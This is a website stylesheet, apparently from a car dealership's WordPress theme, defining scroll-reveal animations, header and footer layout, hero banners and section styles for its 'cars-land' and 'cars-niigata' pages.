  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 0.0;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}

.hiddenClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.hiddenClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.visibleClass {
  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 1.0;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}

.visibleClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(45deg) translate(-1.8rem, -5rem);
  -ms-transform: rotate(45deg) translate(-1.8rem, -5rem);
  transform: rotate(45deg) translate(-1.8rem, -5rem);
}

.visibleClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(-45deg) translate(1.8rem, -5rem);
  -ms-transform: rotate(-45deg) translate(1.8rem, -5rem);
  transform: rotate(-45deg) translate(1.8rem, -5rem);
}

.visibleClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

.visibleClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

@-webkit-keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@-webkit-keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @-webkit-keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
}

@-webkit-keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
  @keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
}

@-webkit-keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.site-header {
  position: fixed;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  z-index: 9;
}

.site-header__nav-btn {
  position: fixed;
  top: 50px;
  right: 16px;
  width: 40px;
  height: 40px;
  cursor: pointer;
  text-align: center;
  z-index: 9;
}

.site-header__nav-btn span {
  position: absolute;
  top: 0;
  border-bottom: solid 2px white;
  display: block;
  width: 100%;
}

.site-header__nav-btn span:nth-of-type(1) {
  top: 0;
  -webkit-animation: outT 0.6s backwards;
  animation: outT 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(2) {
  top: 10px;
  -webkit-animation: outM 0.6s backwards;
  animation: outM 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(3) {
  top: 20px;
  -webkit-animation: outBtm 0.6s backwards;
  animation: outBtm 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn p {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  line-height: 1;
  color: #3F3F3F;
}

.site-header__nav-btn.open span:nth-of-type(1) {
  -webkit-animation: inT 0.6s forwards;
  animation: inT 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(2) {
  -webkit-animation: inM 0.6s forwards;
  animation: inM 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(3) {
  -webkit-animation: inBtm 0.6s forwards;
  animation: inBtm 0.6s forwards;
}

.site-header--cap {
  background-color: #3F3F3F;
  color: white;
  font-size: 1.2rem;
}

.site-header--cap h1 {
  margin-bottom: 0;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.6;
}

@media screen and (max-width: 767px) {
  .site-header--cap h1 {
    font-size: 1.2rem;
  }
}

.site-header--main {
  background-color: rgba(63, 63, 63, 0.85);
  padding: 0.8rem 0;
}

.site-header__nav__list > li > a {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.site-header__nav__list > li > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.header-nav-dropdown > p {
  margin-bottom: 0;
}

.header-nav-dropdown::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown__link {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  position: absolute !important;
  top: 20px;
  left: 0;
  white-space: nowrap;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.4);
  padding: 0.8rem;
}

.header-nav-dropdown__link > a {
  color: white;
  padding-left: 1.6rem;
  display: block;
  position: relative;
}

.header-nav-dropdown__link > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown:hover .header-nav-dropdown__link {
  visibility: visible;
  opacity: 1;
}

.sp-gnav {
  visibility: hidden;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.2);
  -ms-transform: translate(-50%, -50%) scale(1.2);
  transform: translate(-50%, -50%) scale(1.2);
  display: block;
  z-index: 8;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  background-color: white;
  width: calc(100% - 64px);
  height: auto;
  padding: 2.4rem;
  opacity: 0;
}

.sp-gnav li a {
  color: #3F3F3F;
  font-size: 1.6rem;
  display: inline-block;
  padding: 0.8rem 0;
}

.sp-gnav.open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.site-footer {
  position: relative;
}

.site-footer__title {
  position: absolute;
  top: 4rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  z-index: 1;
  color: white;
}

.site-footer__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.site-footer__title > h1 {
  font-size: 1.8rem;
}

@media screen and (max-width: 767px) {
  .site-footer__title {
    position: inherit;
    top: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    text-align: left;
    color: #3F3F3F;
    margin: 16px;
  }
}

.site-footer__shop__info {
  color: white;
  background-image: url("./images/shop-info-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info {
    background-image: url("./images/shop-info-bg_1@2x.jpg");
  }
}

.site-footer__shop__info--2 {
  background-image: url("./images/shop-info-bg_2.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info--2 {
    background-image: url("./images/shop-info-bg_2@2x.jpg");
  }
}

.site-footer__shop__info__wrapper address {
  padding-bottom: 1.6rem;
  margin-bottom: 6.4rem;
  border-bottom: solid 2px white;
}

.site-footer__shop__map {
  width: 100%;
  height: auto;
  line-height: 1;
  display: block;
}

.site-footer__shop__map iframe {
  width: 100%;
  height: 50vw;
  max-height: 640px;
  display: block;
}

@media screen and (max-width: 767px) {
  .site-footer__shop__map iframe {
    height: 100vw;
    max-height: none;
  }
}

.site-footer__copyright {
  color: white;
  background-color: #3F3F3F;
  text-align: center;
  padding: 1.6rem;
}

.front-fv {
  position: relative;
  height: 100vh;
  overflow: hidden;
}

.front-fv::before {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_1.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::before {
    background-image: url("./images/front-fv_bg_1@2x.png");
  }
}

.front-fv::after {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_2.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::after {
    background-image: url("./images/front-fv_bg_2@2x.png");
  }
}

.front-fv__box {
  position: relative;
  height: 100%;
}

.front-fv__box::before {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #CBCB11;
  top: -50px;
  -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box::after {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #15843C;
  top: -50px;
  -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box__contents {
  position: relative;
  height: 100%;
}

.front-fv__box__contents__wrap {
  position: absolute;
  z-index: 7;
  display: block;
  width: 45%;
  color: rgba(255, 255, 255, 0.85);
}

.front-fv__box__contents__wrap--1 {
  top: 20%;
  left: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__wrap--2 {
  bottom: 10%;
  right: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__wrap > p {
    margin-bottom: 0.8rem;
  }
}

.front-fv__box__contents__catch {
  text-align: center;
  font-size: 8rem;
  font-weight: 700;
  line-height: 1;
  color: white;
  width: 100%;
  z-index: 6;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-animation: anime-fv-catch .8s ease-in-out both;
  animation: anime-fv-catch .8s ease-in-out both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__catch > span {
  display: block;
}

@media screen and (max-width: 992px) {
  .front-fv__box__contents__catch {
    font-size: 6rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__catch {
    font-size: 3.4rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv::before {
    width: 100%;
    height: 50vh;
    top: 0;
  }
  .front-fv::after {
    width: 100%;
    height: 50vh;
    top: auto;
    bottom: 0;
  }
  .front-fv__box::before {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box::after {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box__contents__wrap {
    width: calc(100% - 32px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .front-fv__box__contents__wrap--2 {
    bottom: 32px;
  }
}

.front-concept {
  position: relative;
}

.front-concept::before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-1.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept::before {
    background-image: url("./images/front-concept-1@2x.jpg");
  }
}

.front-concept--2::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-2.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept--2::before {
    background-image: url("./images/front-concept-2@2x.jpg");
  }
}

.front-concept--2 .front-concept__box {
  background-color: rgba(21, 132, 60, 0.15);
}

.front-concept--2 .front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 5rem;
  height: 5rem;
  background-color: #15843C;
}

.front-concept--2 .front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 2px;
  height: 15rem;
  background-color: #15843C;
  z-index: 2;
}

.front-concept__box {
  background-color: rgba(203, 203, 17, 0.15);
  padding: 4rem;
  position: relative;
}

.front-concept__box__title {
  font-size: 4rem;
}

.front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  background-color: #CBCB11;
}

.front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 2px;
  height: 15rem;
  background-color: #CBCB11;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .front-concept::before {
    position: inherit;
    display: block;
    z-index: 2;
    top: 0;
    right: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
  .front-concept--2::before {
    position: inherit;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
}

.info-block {
  position: relative;
}

.info-block::before {
  content: "";
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  height: 16px;
  background-color: #CBCB11;
}

@media screen and (max-width: 767px) {
  .info-block::before {
    display: none;
  }
}

.info-block::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  height: 16px;
  background-color: #15843C;
}

@media screen and (max-width: 767px) {
  .info-block::after {
    display: none;
  }
}

.info-block__title {
  margin-bottom: 1.6rem;
}

.info-block__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.info-block__title > h1 {
  font-size: 1.8rem;
}

.info-block__main > article {
  background-color: #fafafa;
  padding: 0.8rem 2.4rem;
}

.info-block__main > article:nth-of-type(2n) {
  background-color: #f2f2f2;
}

@media screen and (max-width: 767px) {
  .info-block__main {
    margin-top: 16px;
  }
}

.info-block-wrapper {
  position: relative;
  background-color: white;
  z-index: 2;
}

.info-block-wrapper::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-left: solid 2px #CBCB11;
}

.info-block-wrapper::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-right: solid 2px #15843C;
}

@media screen and (max-width: 767px) {
  .info-block-wrapper::before {
    left: -16px;
    width: 16px;
  }
  .info-block-wrapper::after {
    right: -16px;
    width: 16px;
  }
}

.post-simple__cat {
  font-size: 1.2rem;
  white-space: nowrap;
  display: inline-block;
  width: 120px;
  text-align: center;
  padding: 0.4rem 0;
}

.post-simple__link {
  display: block;
}

.post-simple__time {
  color: #B9B9B9;
}

.post-simple__title {
  text-decoration: none;
  font-weight: 400;
}

.page404-box {
  margin: 20rem auto;
}

.page-fv {
  background-image: url("./images/page-fv-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: calc(10rem + 80px) 0 10rem 0;
  min-height: 360px;
  margin-bottom: 8rem;
  position: relative;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-fv {
    background-image: url("./images/page-fv-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .page-fv {
    padding: calc(4rem + 100px) 0 4rem 0;
    min-height: 180px;
    margin-bottom: 4rem;
  }
}

.page-fv__title {
  display: block;
}

.page-fv__title > h1 {
  line-height: 2.4;
  font-size: 1.8rem;
  margin-bottom: 0;
  background-color: #3F3F3F;
  color: white;
  padding: 0 1.6rem;
  position: relative;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .page-fv__title img {
    width: 50vw;
    max-width: 300px;
  }
}

.page-fv__subtitle {
  text-align: right;
}

.page-fv__subtitle > p {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 8rem;
  color: rgba(255, 255, 255, 0.3);
  line-height: 1em;
  letter-spacing: 0.2em;
}

.page-fv__subtitle > p > span {
  display: block;
}

@media screen and (max-width: 767px) {
  .page-fv__subtitle {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
  }
}

.page-template-page-cars-land .page-fv,
.page-template-page-cars-land-order-step .page-fv,
.page-id-2302 .page-fv,
.page-id-5376 .page-fv,
.post-type-archive-custom_bfaf .page-fv,
.page-template-page-cars-land-contact .page-fv {
  background-image: url("./images/land/mv_bg.jpg");
}

.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: 150% auto; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv ease-in-out 2.0s forwards;}
@media screen and (max-width:767px){
.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: auto 150%; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv_smp ease-in-out 2.0s forwards;}
}
@keyframes land_mv{
0%{ background-size: 150% auto; opacity: 1.0;}
100%{ background-size: 100% auto; opacity: 1.0}
}
@keyframes land_mv_smp{
0%{ background-size: auto 150%; opacity: 1.0;}
100%{ background-size: auto 100%; opacity: 1.0}
}



.page-template-page-cars-land .page-fv__title > h1,
.page-id-2302 .page-fv .page-fv__title > h1,
.page-id-5376 .page-fv .page-fv__title > h1,
.post-type-archive-custom_bfaf .page-fv .page-fv__title > h1,
.page-template-page-cars-land-order-step .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block::before,
.page-template-page-cars-land-order-step .info-block::before {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block-wrapper::before,
.page-template-page-cars-land-order-step .info-block-wrapper::before {
  border-left: solid 2px #15843C;
}

.page-template-page-cars-niigata .page-fv {
  background-image: url("./images/page-fv-bg_1.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-template-page-cars-niigata .page-fv {
    background-image: url("./images/page-fv-bg_1@2x.jpg");
  }
}

.page-template-page-cars-niigata .page-fv__title > h1 {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block::after {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block-wrapper::after {
  border-right: solid 2px #CBCB11;
}

.page-template-page-cars-land-contact .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-niigata-contact .page-fv__title > h1 {
  background-color: #CBCB11;
}

.cn-point-title {
  padding-top: 12rem;
  background-image: url("./images/cn-ill_1.png");
  background-position: bottom left;
  background-repeat: no-repeat;
  background-size: 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-title {
    background-image: url("./images/cn-ill_1@2x.png");
  }
}

.cn-point-title h1 {
  color: #248FDE;
  font-size: 4rem;
}

@media screen and (max-width: 767px) {
  .cn-point-title {
    padding-top: 8rem;
  }
  .cn-point-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-point-main__content {
  padding-bottom: 6.4rem;
  position: relative;
}

.cn-point-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #95D238;
}

.cn-point-main__content__title {
  font-size: 4rem;
  color: #95D238;
  position: relative;
  z-index: 2;
  padding: 1.6rem 0;
  margin-bottom: 0;
}

.cn-point-main__content__title::after {
  content: "";
  position: absolute;
  display: block;
  width: 120px;
  height: 80px;
  top: -30px;
  right: 0;
  background-image: url("./images/cn-point-car_1.png");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 120px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_1@2x.png");
  }
}

.cn-point-main__content:nth-of-type(2)::after {
  border-bottom: solid 20px #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title {
  color: #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_2.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_2@2x.png");
  }
}

.cn-point-main__content:nth-of-type(3)::after {
  border-bottom: solid 20px #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title {
  color: #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_3.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_3@2x.png");
  }
}

.cn-service {
  background-image: url("./images/cn-sevice-ill_1.png"), url("./images/cn-sevice-ill_2.png");
  background-repeat: no-repeat, no-repeat;
  background-position: center left, center right;
  background-size: 200px, 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-service {
    background-image: url("./images/cn-sevice-ill_1@2x.png"), url("./images/cn-sevice-ill_2@2x.png");
  }
}

.cn-service__main {
  background-color: transparent;
  border-radius: 1.6rem;
  padding: 3.2rem;
}

.cn-service__main li > p {
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 2px #CBCB11;
  border-radius: 79.2rem;
  padding: 0.8rem 1.6rem;
  font-weight: 600;
  font-size: 1.8rem;
}

.cn-service__main li > p > img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cn-service__main {
    padding: 0;
  }
  .cn-service__main li {
    text-align: center;
  }
  .cn-service__main li > p {
    padding: 0.4rem 0.8rem;
    font-size: 1.6rem;
  }
  .cn-service__main li > p > img {
    margin-right: 0.8rem;
    display: block;
    margin: 0 auto;
  }
}

.cn-view-title {
  padding-top: 5rem;
  background-image: url("./images/cn-ill_2.png");
  background-position: bottom right;
  background-repeat: no-repeat;
  background-size: 290px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-view-title {
    background-image: url("./images/cn-ill_2@2x.png");
  }
}

.cn-view-title h1 {
  color: #248FDE;
  font-size: 4rem;
}

@media screen and (max-width: 767px) {
  .cn-view-title {
    padding-top: 4rem;
  }
  .cn-view-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  border-top: solid 20px;
}

.cn-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cn-view__title__heading {
  font-size: 1.8rem;
}

.cn-view__title--yellow {
  color: #CBCB11;
}

.cn-view__title--green {
  color: #95D238;
}

.cl-point-bg {
  background-image: url("./images/cl-section-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-top: 8rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-point-bg {
    background-image: url("./images/cl-section-bg_1@2x.jpg");
  }
}

.cl-service-bg {
  background-image: url("./images/cl-section-bg_2.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
}

